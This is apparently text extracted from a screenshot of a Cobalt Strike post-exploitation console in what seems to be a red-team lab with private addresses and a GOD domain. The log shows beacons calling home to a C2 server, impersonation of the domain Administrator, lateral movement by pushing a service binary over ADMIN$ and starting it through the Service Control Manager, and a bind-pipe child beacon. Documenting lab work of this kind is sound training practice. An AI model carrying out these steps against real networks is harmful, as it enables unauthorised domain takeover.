 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.213.152 192.168.52.138 HTTP SYSTEM * OWA Ver: 6.1 rundll32.exe 4044 x64 7s
192.168.213.152 192.168.213.152 HTTP Administrator * STU1 powershell.exe 2680 x86 7s
192.168.213.152 192.168.213.152 HTTP SYSTEM * STU1 Ver: 6.1 rundll32.exe 2720 x64 7s
日志X 网站X 监听器X Beacon 192.168.213.152@2680 X
[+] host called home, sent: 70 bytes
[+] Impersonated GOD\Administrator
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_7f) on STU1 via Service Control Manager (\\STU1\ADMIN$\27c80b5.
exe)
[+] host called home, sent: 291184 bytes
[+] received output:
Started service 27c80b5 on STU1
[+] established link to child beacon: 192.168.213.152
beacon> sleep 10 30 [from: Beacon 192.168.213.152@2720]
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 40 bytes
[STU1] Administrator */2680 last: 7s
beacon>